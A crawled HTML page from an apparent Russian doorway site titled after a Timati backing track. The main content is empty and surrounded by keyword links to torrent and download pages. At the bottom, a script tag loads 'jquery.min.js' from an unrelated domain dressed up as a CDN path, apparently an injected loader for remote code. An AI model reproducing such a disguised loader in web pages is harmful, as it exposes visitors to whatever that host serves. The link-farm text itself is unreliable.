

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-minusovka-timati-ya-uedu-zhit-v-london.html
body_size: 1831
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусовка тимати я уеду жить в лондон - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусовка тимати я уеду жить в лондон</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-skachat-video-uroki-tancev-zhivota-dlya-nachinayuschih.html">Скачать видео уроки танцев живота для начинающих</a></li>
                                <li><a href="jmpv74-skachat-mortal-kombat-2-film-torrent.html">Скачать mortal kombat 2 фильм торрент</a></li>
                                <li><a href="jmpv74-skachat-albom-di-fm-2015.html">Скачать альбом ди фм 2015</a></li>
                                <li><a href="jmpv74-minus-klen-zelenyy.html">Минус клен зеленый</a></li>
                                <li><a href="jmpv74-skachat-shemy-vyshivki-krestom-detskie-metriki.html">Скачать схемы вышивки крестом детские метрики</a></li>
                                <li><a href="jmpv74-avtobus-159-krasnoyarsk-raspisanie.html">Автобус 159 красноярск расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-neosporimyy-4-skachat-torrentom.html">Неоспоримый 4 скачать торрентом</a></li>
                                            <li><a href="jmpv74-issledovanie-3-klass-prezentaciya.html">Исследование 3 класс презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-kniga-pod-kupolom-stiven-king-chitat.html">Книга под куполом стивен кинг читать</a></li>
                                            <li><a href="jmpv74-rechevaya-prezentaciya.html">Речевая презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-vishnevyy-sad-1-chast-kratkoe-soderzhanie.html">Вишневый сад 1 часть краткое содержание</a></li>
                                            <li><a href="jmpv74-biografiya-mocart-kratkoe-soderzhanie-dlya-detey.html">Биография моцарт краткое содержание для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-rzhd-raspisanie-dimitrovgrad.html">Ржд расписание димитровград</a></li>
                                            <li><a href="jmpv74-skachat-knigu-yazychnik.html">Скачать книгу язычник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
